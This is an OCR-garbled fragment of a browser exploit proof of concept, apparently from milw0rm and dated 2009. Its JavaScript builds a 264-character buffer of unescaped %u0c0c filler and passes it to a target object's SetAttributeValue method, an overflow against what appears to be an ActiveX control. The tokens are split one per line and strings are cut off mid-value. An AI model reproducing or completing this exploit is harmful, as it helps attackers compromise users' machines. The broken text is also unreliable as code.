
var
 buffer 
=
''
;
while
(
buffer
.
length 
<
264
)
        buffer
+=
unescape
(
"%u0c0c%u
    target
.
SetAttributeValue
(
buffe
}
test
(
)
;
</
script
>
</
body
>
</
html
>
# milw0rm.com [2009-05-21]

Tags: